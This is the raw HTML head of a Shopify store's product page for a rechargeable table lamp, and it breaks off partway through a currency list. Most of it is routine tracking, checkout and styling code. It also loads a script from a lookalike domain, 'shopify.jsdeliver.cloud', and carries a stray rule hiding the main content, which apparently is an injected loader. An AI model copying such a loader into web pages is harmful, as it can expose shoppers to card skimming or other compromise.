

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://galaxiee.com/products/study-table-lamp
body_size: 38393
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="facebook-domain-verification" content="0p1hzgp14871d03dsrpbc6hv7ybdmu" />

    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CTIMAJ3C77UDUQAQGP80');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "yntyp1-fr.myshopify.com";


KiwiSizing.data = {
  collections: "460383191076,461978402852",
  tags: "achi,lamp,modes,rechargeable,table",
  product: "7739706310692",
  vendor: "GALAXIEE",
  type: "",
  title: "Rechargeable Table Lamp 3 Modes",
  images: ["\/\/galaxiee.com\/cdn\/shop\/files\/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595","\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409"],
  options: [{"name":"Size","position":1,"values":["without Holder"]}],
  variants: [{"id":41931661148196,"title":"without Holder","option1":"without Holder","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":36603915436068,"product_id":7739706310692,"position":8,"created_at":"2025-10-05T21:40:17+05:00","updated_at":"2025-10-05T21:43:15+05:00","alt":null,"width":1200,"height":1600,"src":"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595","variant_ids":[41931661148196]},"available":true,"name":"Rechargeable Table Lamp 3 Modes - without Holder","public_title":"without Holder","options":["without Holder"],"price":360000,"weight":0,"compare_at_price":450000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27419377795108,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://galaxiee.com/products/study-table-lamp">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rechargeable Table Lamp 3 Modes - Galaxiee.com
</title>

    
      <meta name="description" content="Buy Rechargeable Table Lamp 3 Modes for only PKR3,600.00 at Galaxiee.com!">
    

    

<meta property="og:site_name" content="Galaxiee.com">
<meta property="og:url" content="https://galaxiee.com/products/study-table-lamp">
<meta property="og:title" content="Rechargeable Table Lamp 3 Modes - Galaxiee.com">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Rechargeable Table Lamp 3 Modes for only PKR3,600.00 at Galaxiee.com!"><meta property="og:image" content="http://galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496">
  <meta property="og:image:secure_url" content="https://galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="3,600.00">
  <meta property="og:price:currency" content="PKR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rechargeable Table Lamp 3 Modes - Galaxiee.com">
<meta name="twitter:description" content="Buy Rechargeable Table Lamp 3 Modes for only PKR3,600.00 at Galaxiee.com!">


    <script src="//galaxiee.com/cdn/shop/t/17/assets/constants.js?v=155845211856233266211742016629" defer="defer"></script>
    <script src="//galaxiee.com/cdn/shop/t/17/assets/pubsub.js?v=21914217951730075551742016798" defer="defer"></script>
    <script src="//galaxiee.com/cdn/shop/t/17/assets/global.js?v=31455126035926782161742016784" defer="defer"></script>
    <script src="//galaxiee.com/cdn/shop/t/17/assets/jquery.js?v=51640640645185126971742016785" defer="defer"></script>
    <script src="//galaxiee.com/cdn/shop/t/17/assets/slick.min.js?v=151648585772702961651742016834" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YFJIpnP6p7ZdhdPhyq_4GsoPaAOQ8WFtqfGjMnH7kwg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69992480804/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://galaxiee.com/products/study-table-lamp.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"70cb2adbbb1335c6c0e241dad8015fea","betas":["rich-media-storefront-analytics"],"domain":"galaxiee.com","predictiveSearch":true,"shopId":69992480804,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yntyp1-fr.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"Galaxiee.com Ramzan , Tiny Seo","id":160501891108,"schema_name":"Shrine","schema_version":"1.3.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "galaxiee.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//galaxiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":69992480804,"offset":18000,"reqid":"dc7034a2-45c0-450e-98b6-16d527036d81-1769696672","pageurl":"galaxiee.com\/products\/study-table-lamp","u":"ad331d656058","p":"product","rtyp":"product","rid":7739706310692};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//galaxiee.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://galaxiee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://galaxiee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://galaxiee.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//galaxiee.com/cdn/shop/t/17/compiled_assets/scripts.js?v=3016"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//galaxiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//galaxiee.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//galaxiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//galaxiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//galaxiee.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//galaxiee.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      main{visibility:hidden !important;}
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//galaxiee.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//galaxiee.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//galaxiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//galaxiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 228, 152, 38;
        --color-base-accent-1: 228, 152, 38;
        --color-base-accent-2: 228, 152, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e49826;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//galaxiee.com/cdn/shop/t/17/assets/base.css?v=87938201257731283381742016580" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//galaxiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//galaxiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//galaxiee.com/cdn/shop/t/17/assets/component-predictive-search.css?v=174111912164898148531742016614"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti 